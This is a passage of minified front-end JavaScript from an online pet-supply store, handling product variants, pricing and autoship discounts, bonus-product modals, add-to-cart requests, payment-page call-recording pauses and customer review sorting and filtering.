touchstart",function(t){$(".size-chart").has(t.target).length<=0&&e.removeClass("active")})},copyProductLink:function(){$("body").on("click","#fa-link",function(){event.preventDefault();var e=$("<input>");$("body").append(e),e.val($("#shareUrl").val()).select(),document.execCommand("copy"),e.remove(),$(".copy-link-message").attr("role","alert"),$(".copy-link-message").removeClass("d-none"),setTimeout(function(){$(".copy-link-message").addClass("d-none")},3e3)})},focusChooseBonusProductModal:i.focusChooseBonusProductModal()}},function(e,t,n){"use strict";n.d(t,"a",function(){return a});var i=n(0),o=n(6),r=n(1),a=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"hide",n="click.dismiss".concat(e.EVENT_KEY),a=e.NAME;i.a.on(document,n,'[data-bs-dismiss="'.concat(a,'"]'),function(n){if(["A","AREA"].includes(this.tagName)&&n.preventDefault(),!Object(r.i)(this)){var i=o.a.getElementFromSelector(this)||this.closest(".".concat(a));e.getOrCreateInstance(i)[t]()}})}},function(e,t,n){"use strict";n.d(t,"a",function(){return a});var i=n(23),o=n(25),r=n(13);function a(e){return"html"===Object(i.a)(e)?e:e.assignedSlot||e.parentNode||(Object(r.c)(e)?e.host:null)||Object(o.a)(e)}},,function(e,t,n){"use strict";var i=n(18),o=n(26),r=n(16);function a(e){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(e).closest(".product-detail").data("pid"):$('.product-detail:not(".bundle-item")').data("pid")}function s(e){return e&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}function c(e){return s(e).val()}function l(e,t){var n,i=t.parents(".choose-bonus-product-dialog").length>0;e.product.variationAttributes&&(function(e,t,n){var i=["color"];e.forEach(function(e){i.indexOf(e.id)>-1?function(e,t,n){e.values.forEach(function(i){var o=t.find('[data-attr="'+e.id+'"] [data-attr-value="'+encodeURIComponent(i.value)+'"]'),r=o.parent();i.selected?(o.addClass("selected"),o.siblings(".selected-assistive-text").text(n.assistiveSelectedText)):(o.removeClass("selected"),o.siblings(".selected-assistive-text").empty()),i.url?r.attr("data-url",i.url):r.removeAttr("data-url"),o.removeClass("selectable unselectable"),o.addClass(i.selectable?"selectable":"unselectable")})}(e,t,n):function(e,t){var n='[data-attr="'+e.id+'"]';t.find(n+" .select-"+e.id+" option:first").attr("value",e.resetUrl),e.values.forEach(function(e){var i=t.find(n+' [data-attr-value="'+e.value+'"]');i.data("url",e.url).removeAttr("disabled"),e.selectable||i.attr("disabled",!0)})}(e,t)})}(e.product.variationAttributes,t,e.resources),n="variant"===e.product.productType,i&&n&&(t.parent(".bonus-product-item").data("pid",e.product.id),t.parent(".bonus-product-item").data("ready-to-order",e.product.readyToOrder)));var o=!0,r=null;if(e.product.variationAttributes.length>0)for(var a=0;a<e.product.variationAttributes.length;a++){for(var s=e.product.variationAttributes[a],c=!1,l=0;l<s.values.length;l++){var d=s.values[l];if(d.selected){"weightsharedvariation"===s.id&&(r=d),c=!0;break}}if(!1===c){o=!1;break}}var u=e.product.images.large;if(!1===o&&null!==r&&(o=!0,u[0].url=$("button[data-attr-value="+$.escapeSelector(r.value)+"]").data("img-url"),u[0].url&&u[0].url.indexOf("?")>-1&&(u[0].zoomUrl=u[0].url.split("?")[0]+"?sw=1000&sh=1000&q=40")),o)try{!function(e,t,n){var i=t.find(".carousel");$(i).carousel("dispose");for(var o=t.find(".pdp-thumbnails"),r=0;r<e.length;r++)$(".pdp-main-images.carousel-inner").find(".slick-slide").length>0&&($(".pdp-main-images.carousel-inner").slick("slickRemove",r),$(".pdp-main-images.carousel-inner").slick("slickAdd",'<div class="carousel-item"><a href="'+e[r].zoomUrl+'" id="main-image-'+n+'" class="MagicZoom" data-options="zoomWidth:400px; zoomHeight:400px"><img src="'+e[r].url+'" class="d-block img-fluid" alt="'+e[r].alt+'" title="'+e[r].title+'" itemprop="image" /></a></div> ',r,!0)),o.find(".slick-slide").length>0&&(o.slick("slickRemove",r),o.slick("slickAdd",'<span class="aux-img active"><a data-zoom-id="main-image-'+n+'" href="'+e[r].zoomUrl+'" ><img class="pdp-thumb-image" src="'+e[r].url+'" data-largeURL="'+e[r].url+'" alt="'+e[r].alt+'" title="'+e[r].title+'" /></a></span>',r,!0));var a=o.find(".slick-slide");a.length>0&&a.each(function(e,t){$(t).find("a").attr("data-zoom-id","main-image-"+n)}),1===e.length&&o.find(".slick-slide").length>0&&o.slick("slickGoTo",0)}(u,t,e.product.id),function(e,t){if(e.length>0&&t.length>0){t.find(".slick-slide").length>0&&t.slick("slickRemove",0);for(var n=0;n<e.length;n++)t.find(".slick-slide").length>1?t.slick("slickAdd",'<div><a href="'+e[n].zoomUrl+'" class="MagicZoom"><img class="d-block img-fluid" src="'+e[n].url+'" alt="'+e[n].alt+" image number "+parseInt(e[n].index,10)+'" title="'+e[n].title+'" itemprop="image"/></a></div>',0,!0):t.slick("slickAdd",'<div><a href="'+e[n].zoomUrl+'" class="MagicZoom"><img class="d-block img-fluid" src="'+e[n].url+'" alt="'+e[n].alt+" image number "+parseInt(e[n].index,10)+'" title="'+e[n].title+'" itemprop="image"/></a></div>');t.find(".slick-slide").length>0&&t.slick("slickGoTo",0)}}(u,t.find(".mobile-primary-images")),MagicZoom.refresh()}catch(e){console.log(e)}if(!i&&(($(".prices .price",t).length?$(".prices .price",t):$(".prices .price")).replaceWith(e.product.price.html),e.product.listPrice&&e.product.price&&e.product.price.sales&&e.product.price.sales.value)){var p=e.product.listPrice,f=e.product.price.sales.value,h=p-f,m=h/p*100,v=$(".prices",t);v.find(".sale").html("$"+f.toFixed(2)),v.find(".strikethrough").html("$"+p),v.find(".savings-dollar").html("Save $"+Math.floor(h)),v.find(".amount-off").html("Save $"+Math.floor(h)),v.find(".percent-off").html("("+Math.floor(m)+"% off)"),t.find(".add-price span").html("$"+f.toFixed(2)),t.find(".paw-points .points").html(f);var g=0;if($(".add-price span").each(function(e,t){g+=Number($(this).html().replace("$",""))}),e.product.autoshipDiscountPercent&&e.product.autoshipDiscountPercent.sfValue>0){var b=f*(1-e.product.autoshipDiscountPercent.sfValue);e.product.maxAutoshipAmount&&f-b>e.product.maxAutoshipAmount&&(b=f-e.product.maxAutoshipAmount),t.find(".autoship-add-price span").html("$"+b.toFixed(2)),t.find(".autoship-discount-callout .autoship-percent").html(e.product.autoshipDiscountPercent.sfDisplay),e.product.maxAutoshipAmount?t.find(".autoship-discount-callout .max-autoship").html("up to $"+e.product.maxAutoshipAmount.toFixed(2).replace(".00","")):t.find(".autoship-discount-callout .max-autoship").html(""),t.find(".autoship-discount-callout").removeClass("d-none")}else t.find(".autoship-add-price span").html("$"+f.toFixed(2)),t.find(".autoship-discount-callout").addClass("d-none");$(".set-add-all-to-cart").find(".price-amount").html("$"+g)}$(".promotions").empty().html(e.product.promotionsHtml),function(e,t){var n="",i=e.product.availability.messages;e.product.readyToOrder?i.forEach(function(e){n+="<li><div>"+e+"</div></li>"}):n="<li><div>"+e.resources.info_selectforstock+"</div></li>",$(t).trigger("product:updateAvailability",{product:e.product,$productContainer:t,message:n,resources:e.resources})}(e,t),i?t.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:e.product,$productContainer:t}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:e.product,$productContainer:t}).trigger("product:statusUpdate",e.product),t.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach(function(e){"mainAttributes"===e.ID&&e.attributes.forEach(function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"})}),t}(e.product.attributes))}function d(e,t){var n;e&&($("body").trigger("product:beforeAttributeSelect",{url:e,container:t}),$(".fbt-tile .product").each(function(e,t){0==e?n=$(this).data("pid"):n+=","+$(this).data("pid")}),n&&(e+="&suggestionPids="+n),$.ajax({url:e,method:"GET",success:function(e){"object"==typeof e&&(l(e,t),function(e,t){e.forEach(function(e){var n=t.find('.product-option[data-option-id*="'+e.id+'"]');e.values.forEach(function(e){n.find('option[data-value-id*="'+e.id+'"]').val(e.url)})})}(e.product.options,t),function(e,t){if(!(t.parent(".bonus-product-item").length>0)){var n=e.map(function(e){var t=e.selected?" selected ":"";return'<option value="'+e.value+'"  data-url="'+e.url+'"'+t+">"+e.value+"</option>"}).join("");s(t).empty().html(n)}}(e.product.quantities,t),function(e,t){var n=t.find(".frequently-bought-together"),i=0;if(0==e.suggestedVariants.length)n.find(".fbt-tile").each(function(e,t){$(this).data("add-pid","")}),n.find(".fbt-check").addClass("d-none"),n.find(".fbt-add-to-cart").addClass("d-none");else{for(var o=!0,r=0;r<e.suggestedVariants.length;r++){var a=e.suggestedVariants[r].original,s=e.suggestedVariants[r].suggestedVariant,c=e.suggestedVariants[r].suggestedVariantPrice,l=e.suggestedVariants[r].updatedHtml;n.find("."+a).data("add-pid",s),n.find("."+a).data("price",c),n.find("."+a).find(".product").html($(l).html()),s?i+=c:o=!1}o?(n.find(".fbt-cta-text span").html(n.find(".fbt-check input:checked").length.toFixed(0)),n.find(".fbt-price").html("$"+i.toFixed(2)),n.find(".fbt-add-to-cart").removeClass("d-none"),n.find(".fbt-check").removeClass("d-none")):(n.find(".fbt-add-to-cart").addClass("d-none"),n.find(".fbt-check").addClass("d-none"))}}(e,t),u(),$("body").trigger("product:afterAttributeSelect",{data:e,container:t})),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function u(){if($(".tile .title-bar").length&&$(".tile .title-bar").length>0){var e=0;$(".tile .title-bar").each(function(t,n){$(n).html()&&$(n).html().length>e&&(e=$(n).html().length)}),e>24?$(".tile .title-bar").css("min-height","82px"):e>16?$(".tile .title-bar").css("min-height","59px"):$(".tile .title-bar").css("min-height","31px")}if($(".tile .color-flavor-btn").length&&$(".tile .color-flavor-btn").length>0){var t=0;$(".tile .color-flavor-btn").each(function(e,n){$(n).height()>t&&(t=$(n).height())}),$(".tile .color-flavor-btn").height(t)}}function p(e){var t=$("<div>").append($.parseHTML(e));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function f(e){var t;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var n='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+e.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-bs-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(n),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=p(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}function h(e){$(".minicart").trigger("count:update",e);var t=e.error?"alert-danger":"alert-success";e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length?f(e.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+t+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3))}function m(e){var t=e.find(".product-option").map(function(){var e=$(this).find(".options-select"),t=e.val(),n=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:n}}).toArray();return JSON.stringify(t)}e.exports={attributeSelect:d,methods:{editBonusProducts:function(e){f(e)},resizeTileTitles:u},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};i.setTabNextFocus(t)})},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',function(e){if(e.preventDefault(),!$(this).attr("disabled")){var t=$(this).closest(".set-item");t.length||(t=$(this).closest(".product-detail")),d($(this).attr("data-url"),t)}})},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',function(e){e.preventDefault();var t=$(this).closest(".set-item");t.length||(t=$(this).closest(".product-detail")),0===$(".bundle-product-container").length&&d(e.currentTarget.value,t)})},availability:function(){$(document).on("change",".quantity-select:not(.text-input)",function(e){e.preventDefault();var t=$(this).closest(".product-detail");t.length||(t=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",t).length&&0===$(".bundle-product-container").length&&d($(e.currentTarget).find("option:selected").data("url"),t)}),$(document).on("keyup",".quantity-select.text-input",o(function(){$(this).trigger("change")},300))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",function(){var e,t,n,i;$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(i=[],$(".product-detail").each(function(){$(this).hasClass("product-set-detail")||i.push({pid:$(this).data("pid"),qty:$(this).find(".quantity-select").val(),options:m($(this))})}),n=JSON.stringify(i)),t=a($(this));var o=$(this).closest(".product-detail");o.length||(o=$(this).closest(".quick-view-dialog").find(".product-detail")),e=$(".add-to-cart-url").val();var r,s={pid:t,pidsObj:n,childProducts:(r=[],$(".bundle-item").each(function(){r.push({pid:$(this).data("pid"),quantity:parseInt($(this).find(".quantity").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:c($(this)),isAutoshipSelected:o.find('input[name="isAutoship"]:checked').length>0&&o.find('input[name="isAutoship"]:checked').val(),selectedFrequency:o.find(".autoship-select").length>0?o.find(".autoship-select").val():null};$(".bundle-item").length||(s.options=m(o)),$(this).hasClass("add-to-cart-mobile-app")?(-1!=e.indexOf("?")?e+="&form="+JSON.stringify(s):e+="?form="+JSON.stringify(s),$(this).trigger("updateAddToCartFormData",s),e&&$.ajax({url:e,method:"GET",success:function(e){h(e),$("body").trigger("product:afterAddToCart",e),$.spinner().stop()},error:function(){$.spinner().stop()}})):($(this).trigger("updateAddToCartFormData",s),e&&$.ajax({url:e,method:"POST",data:s,success:function(e){h(e),$("body").trigger("product:afterAddToCart",e),$.spinner().stop()},error:function(){$.spinner().stop()}}))})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),n=$(".choose-bonus-product-dialog").data("total-qty"),i=parseInt(e.find(".bonus-quantity-select").val(),10),o=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){o+=$(this).data("qty")}),o+=i;var r=e.find(".product-option").data("option-id"),a=e.find(".options-select option:selected").data("valueId");if(o<=n){var s='<div class="selected-pid row" data-pid="'+t+'"data-qty="'+i+'"data-optionID="'+(r||"")+'"data-option-selected-value="'+(a||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>';$("#chooseBonusProductModal .selected-bonus-products").append(s),$(".pre-cart-products").html(o),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each(function(){t+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var n=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",n)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){var t=p(e);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var e=$(".choose-bonus-product-dialog .selected-pid"),t="?pids=",n=$(".choose-bonus-product-dialog").data("addtocarturl"),i={bonusProducts:[]};$.each(e,function(){var e=parseInt($(this).data("qty"),10),t=null;e>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),i.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),i.totalQty=parseInt($(".pre-cart-products").html(),10))}),t=(t=(t+=JSON.stringify(i))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:n+t,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),r.emptyMiniCartCheck(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})},getPidValue:a,getQuantitySelected:c}},function(e,t){e.exports={securePageName:function(e){switch(e){case"shipping":secureCheckoutValue=0;break;case"delivery":secureCheckoutValue=1;break;case"payment":secureCheckoutValue=2;break;case"petvet":secureCheckoutValue=4;break;case"placeOrder":secureCheckoutValue=3}return secureCheckoutValue},checkMobile:function(){return/iphone|ipod|android|ie|blackberry|fennec/i.test(navigator.userAgent.toLowerCase())},checkVisible:function(e){var t=e?e.getBoundingClientRect():null;if(t){var n=Math.max(document.documentElement.clientHeight,window.innerHeight);return!(t.bottom<0||t.top-n>=0)}return!1},callCheckVisible:function(e,t){this.checkMobile()?this.checkVisible(e)?$(".sticky-CTA").hide():t.show():$(".sticky-CTA").hide()},callCheckVisibleSP:function(e){this.checkMobile()?this.checkVisible(e)?$(".checkout-sp-place-order").removeClass("sticky"):$(".checkout-sp-place-order").addClass("sticky"):$(".checkout-sp-place-order").removeClass("sticky")}}},function(e,t,n){"use strict";function i(){var e=!1;return document.cookie.split(";").forEach(t=>{if(-1!==t.indexOf("recordingPaused=true"))return e=!0}),e}function o(e,t){var n=!1;return document.cookie.split(";").forEach(i=>{if(-1!==i.indexOf(e+"="+t))return n=!0}),n}e.exports={isRecordingPaused:i,isCookieAvailable:o,isUserAgent:function(){var e=$("#js-user-agent-name").length?$("#js-user-agent-name").val():null,t=$("#js-soft-login-user-agent").length?$("#js-soft-login-user-agent").val():null;return null!==e&&"storefront"!==e&&null!==t&&e!==t},pauseAndResumeRecording:function(e){var t=$("#js-secure-pause-pauseRecording-endpoint").length?$("#js-secure-pause-pauseRecording-endpoint").val():null,n=$("#js-secure-pause-resumeRecording-endpoint").length?$("#js-secure-pause-resumeRecording-endpoint").val():null,o=i();"pause"===e?o||null===t||$.ajax({url:t,method:"GET",success:function(e){}}):"resume"===e&&o&&null!==n&&$.ajax({url:n,method:"GET",success:function(e){}})},pauseAndResumeFive9Recording:function(e){var t=$("#js-five9-pauseRecording-endpoint").length?$("#js-five9-pauseRecording-endpoint").val():null,n=$("#js-five9-resumeRecording-endpoint").length?$("#js-five9-resumeRecording-endpoint").val():null,i=o("five9RecordingPaused","true");"Pause"===e?i||null===t||$.ajax({url:t,method:"GET",success:function(e){}}):"Resume"===e&&i&&null!==n&&$.ajax({url:n,method:"GET",success:function(e){}})},five9ServiceHandler:function(e){return"payment"===e?"Pause":"Resume"}}},function(e,t,n){"use strict";function i(e){var t="",n=e.find(".sort-reviews").val();n&&(t+="&sort="+n);var i="";return e.find(".filter-group").each(function(e,t){$(this).find("input:checked").length>0&&(i.length>0&&(i+="|"),i+=$(this).data("filter-key"),$(this).find("input:checked").each(function(e,t){e>0&&(i+=","),i+=$(this).val()}))}),t+"&filters="+i}function o(){var e=[];$(".review-card").each(function(t,n){$(this).data("content-id")&&e.push({contentId:$(this).data("content-id"),bvProduct:"RatingsAndReviews"})}),e.length>0&&(window.dataLayer=window.dataLayer||[],dataLayer.push({bvImpressionList:e,event:"bvImpression"}))}e.exports={writeReview:function(){$("body").on("click",".write-review-link",function(e){var t=$(this).data("pid");$BV.ui("rr","submit_review",{productId:t})})},submitReviewFeedback:function(){$("body").on("click",".review-feedback button",function(){var e=$(this).data("url"),t=$(this);$.ajax({url:e,method:"GET",success:function(e){t.find("span").length>0&&t.find("span").html(Number(t.find("span").html())+1),t.prop("disabled",!0)},error:function(){console.log("error submitting feedback")}})})},sortReviews:function(){$("body").on("change",".sort-reviews",function(){$(".js--feature-pill").removeClass("active"),$(".show-result-text").addClass("d-none");var e=$(this),t=e.closest(".pdp-review-container"),n=t.find(".reviews-list").data("start"),i=e.val(),o=e.data("url")+"&sort="+i+"&start="+n,r="";t.find(".filter-group").each(function(e,t){$(this).find("input:checked").length>0&&(e>0&&(r+="|"),r+=$(this).data("filter-key"),$(this).find("input:checked").each(function(e,t){e>0&&(r+=","),r+=$(this).val()}))}),o+="&filters="+r,$.ajax({url:o,method:"GET",success:function(e){e.success&&(t.find(".reviews-list").html($(e.reviewListHtml).html()),t.find(".reviews-list").data("start",e.start),window.dataLayer=window.dataLayer||[],dataLayer.push({bvFeatureData:{type:"Used",name:"sort",bvProduct:"RatingsAndReviews"},event:"bvFeature"}))},error:function(){console.log("error submitting feedback")}})}),$("body").on("click",".sort-reviews-dropdown .custom-select-sort",function(e){e.stopPropagation(),$(this).toggleClass("open")}),$("body").on("click",".sort-reviews-dropdown .custom-select-sort .custom-option",function(){$(this).hasClass("selected")||($(this).parent().find(".custom-option.selected").removeClass("selected"),$(this).addClass("selected"),$(this).closest(".custom-select-sort").find(".select-current-option .option-name").html($(this).html()),$(this).closest(".sort-reviews-dropdown").find("select").val($(this).data("value")),$(this).closest(".sort-reviews-dropdown").find("select").trigger("change"))}),$(document).on("click",function(){$(".sort-reviews-dropdown .custom-select-sort").removeClass("open")}),$(document).on("click",".js--sort-dropdown",function(e){e.stopPropagation(),e.preventDefault(),e.stopImmediatePropagation();var t=$(this),n=t.find(".js-sort-list");$(".js-filter-list").addClass("d-none"),$(".js--filter-dropdown").removeClass("selecting"),n.hasClass("d-none")?(n.removeClass("d-none"),t.addClass("selecting")):(n.addClass("d-none"),t.removeClass("selecting"))}),$(document).on("click",function(){$(".js-sort-list").addClass("d-none"),$(".sort-dropdown").removeClass("selecting")}),$(document).on("click",".js--filter-dropdown",function(e){e.stopPropagation(),e.preventDefault(),e.stopImmediatePropagation();var t=$(this),n=t.find(".js-filter-list");$(".js-sort-list").addClass("d-none"),$(".js--sort-dropdown").removeClass("selecting"),n.hasClass("d-none")?(n.removeClass("d-none"),t.addClass("selecting")):(n.addClass("d-none"),t.removeClass("selecting"))}),$(document).on("click",function(){$(".js-filter-list").addClass("d-none"),$(".filter-dropdown").removeClass("selecting")}),$("body").on("click",".js--sort-name",function(){var e=$(this);if(!e.hasClass("active")){$(".js--sort-name").removeClass("active");var t=e.text(),n=e.closest(".js--sort-dropdown"),i=e.closest(".pdp-review-container"),o=i.find(".reviews-list").data("start"),r=e.data("url")+"&start="+o,a=e.data("sort"),s=$(".js--filter-dropdown .selected-filter-name").attr("data-filterby"),c=$(".sentiment-keywords").attr("data-feature");""!=s&&(r+="&filter="+s),""!=c&&(r+="&feature="+c),$.spinner().start(),$.ajax({url:r,method:"GET",success:function(o){o.success&&(e.addClass("active"),n.addClass("selected"),n.find(".selected-sort-name").text(t),n.find(".selected-sort-name").attr("data-sortby",a),i.find(".reviews-list").html($(o.reviewListHtml).html()),i.find(".reviews-list").data("start",o.start),window.dataLayer=window.dataLayer||[],dataLayer.push({bvFeatureData:{type:"Used",name:"sort",bvProduct:"RatingsAndReviews"},event:"bvFeature"}),$.spinner().stop())},error:function(){}})}}),$("body").on("click",".js--filter-name",function(){var e=$(this);if(!e.hasClass("active")){$(".js--filter-name").removeClass("active");var t=e.text(),n=e.closest(".js--filter-dropdown"),i=e.closest(".pdp-review-container"),o=i.find(".reviews-list").data("start"),r=e.data("url")+"&start="+o,a=e.data("filter"),s=$(".sentiment-keywords").attr("data-feature");""!=s&&(r+="&feature="+s);var c=$(".js--sort-dropdown .selected-sort-name").attr("data-sortby");""!=c&&(r+="&sort="+c),$.spinner().start(),$.ajax({url:r,method:"GET",success:function(o){if(o.success){e.addClass("active"),n.addClass("selected"),n.find(".selected-filter-name").text(t),n.find(".selected-filter-name").attr("data-filterby",a),i.find(".reviews-list").html($(o.reviewListHtml).html()),i.find(".reviews-list").data("start",o.start);var r=i.find(".reviews-list .current-reviews-showing .totalCount").text();i.find(".reviews-header-box .review-count").text(r+" Reviews"),i.find(".reviews-header-box .reviewCount-header").text(r+" Customers Reviews"),window.dataLayer=window.dataLayer||[],dataLayer.push({bvFeatureData:{type:"Used",name:"sort",bvProduct:"RatingsAndReviews"},event:"bvFeature"}),$.spinner().stop()}},error:function(){}})}}),$("body").on("click",".js--feature-pill",function(){var e=$(this),t=e.closest(".pdp-review-container"),n=e.text(),i=!1,o=e.data("url")+"&feature="+n+"&start=0";e.hasClass("active")&&(i=!0,o=e.data("url")+"&start=0"),$(".js--feature-pill").removeClass("active"),$(".show-result-text").addClass("d-none"),e.closest(".sentiment-keywords").attr("data-feature","");var r=$(".js--sort-dropdown .selected-sort-name").attr("data-sortby"),a=$(".js--filter-dropdown .selected-filter-name").attr("data-filterby");""!=r&&(o+="&sort="+r),""!=a&&(o+="&filter="+a),$.spinner().start(),$.ajax({url:o,method:"GET",success:function(o){if(o.success){i||(e.closest(".sentiment-keywords").attr("data-feature",n),e.addClass("active"),$(".show-result-text").removeClass("d-none").text('Showing results for "'+n+'"')),t.find(".reviews-list").html($(o.reviewListHtml).html()),t.find(".reviews-list").data("start",o.start);var r=t.find(".reviews-list .current-reviews-showing .totalCount").text();t.find(".reviews-header-box .review-count").text(r+" Reviews"),t.find(".reviews-header-box .reviewCount-header").text(r+" Customers Reviews"),window.dataLayer=window.dataLayer||[],dataLayer.push({bvFeatureData:{type:"Used",name:"sort",bvProduct:"RatingsAndReviews"},event:"bvFeature"}),$.spinner().stop()}},error:function(){}})})},changePage:function(){$("body").on("click",".change-page a",function(e){e.preventDefault();var t=$(this),n=t.closest(".pdp-review-container"),r=t.attr("href");return r+=i(n),$.ajax({url:r,method:"GET",success:function(e){e.success&&(n.find(".reviews-list").data("start",e.start),n.find(".reviews-list").html($(e.reviewListHtml).html()),$("html, body").animate({scrollTop:n.find(".reviews-header-box").offset().top-80},500),o())},error:function(){console.log("error submitting feedback")}}),!1}),$("body").on("click",".page-select button",function(){var e=$(this),t=e.closest(".pdp-review-container"),n=e.data("url");n+=i(t),$.ajax({url:n,method:"GET",success:function(e){e.success&&(t.find(".reviews-list").data("start",e.start),t.find(".reviews-list").html($(e.reviewListHtml).html()),$("html, body").animate({scrollTop:t.find(".reviews-header-box").offset().top-80},500),o())},error:function(){console.log("error submitting feedback")}})})},filterReviews:function(){$("body").on("change",".filter-selections input",function(){var e=$(this).closest(".filter-section"),t=e.closest(".pdp-review-container"),n=$(this).val(),o=$(this).data("display"),r=e.data("url");r+=i(t),$.ajax({url:r,method:"GET",success:function(i){i.success&&($('.remove-filter-btn[data-value="'+n+'"]').length>0?$('.remove-filter-btn[data-value="'+n+'"]').remove():function(e,t,n){var i='<button class="remove-filter-btn" data-value="'+t+'"><i class="remove-icon" aria-hidden="true"></i>'+e+"</button>";n.append(i),$(".no-filters-selected").addClass("d-none")}(o,n,e.find(".selected-filters-list")),t.find(".reviews-list").data("start",i.start),t.find(".reviews-list").html($(i.reviewListHtml).html()))},error:function(){console.log("error submitting feedback")}})}),$("body").on("click",".show-filters",function(){$(".filter-section").toggleClass("d-none")}),$("body").on("click",".remove-filter-btn",function(){var 